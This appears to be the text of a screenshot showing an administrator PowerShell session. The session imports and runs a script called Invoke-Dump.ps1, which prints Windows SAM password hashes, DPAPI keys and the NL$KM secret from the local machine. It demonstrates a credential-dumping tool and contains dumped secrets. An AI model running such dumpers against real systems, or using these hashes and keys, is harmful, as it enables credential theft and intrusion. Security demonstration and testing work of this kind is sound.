 Administrator: PowerShell IDE
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho> Import-Module -Name ".\Invoke-Dump.ps1" -Force
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho> Invoke-Dump
[*] SAM hashes
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Convidado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e76006da045cb04e260e30c9c76839e8
pedro:1001:aad3b435b51404eeaad3b435b51404ee:b5c5ba29250c0299934021ba42ba77de
[*] LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:7099e2ff4b417af9df5a9e61ce2ef376a5f7a0f1
dpapi_userkey:6fdaee0d1ef0eb489fe97f391a68f1479edc7109
[*] NL$KM
NL$KM:11b3c7c23e99962a667f86801c3d1060201065edad6e552679dffe9489dfb0da468abc1abea47dc716dcc325f3f97a0ebad301a42eaa8c036a
ed8f952c94e9e8
[*] Cached domain logon information (domain/username:hash)
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho>